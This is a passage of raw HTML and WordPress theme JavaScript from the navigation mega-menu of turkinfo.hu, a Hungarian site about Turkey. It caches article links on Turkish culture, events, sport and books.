href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\">A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\">F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi István Egyetem professzora" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/szaboattila-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/szaboattila-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/szaboattila-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi István Egyetem professzora" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora/aktualis/hirek/"  rel="bookmark" title="Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi István Egyetem professzora">Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek/aktualis/elet-stilus/"  rel="bookmark" title="Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek">Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Török versenyző nyerte a Red Bull Tetris első világdöntőjét" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-cottonbro-10599438-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-cottonbro-10599438-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-cottonbro-10599438-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török versenyző nyerte a Red Bull Tetris első világdöntőjét" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet/aktualis/sport/"  rel="bookmark" title="Török versenyző nyerte a Red Bull Tetris első világdöntőjét">Török versenyző nyerte a Red Bull Tetris első világdöntőjét</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaladugyi-egyuttmukodes-torokorszaggal/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Családügyi együttműködés Törökországgal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/csalad_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/csalad_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/csalad_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Családügyi együttműködés Törökországgal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaladugyi-egyuttmukodes-torokorszaggal/aktualis/hirek/"  rel="bookmark" title="Családügyi együttműködés Törökországgal">Családügyi együttműködés Törökországgal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "859";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  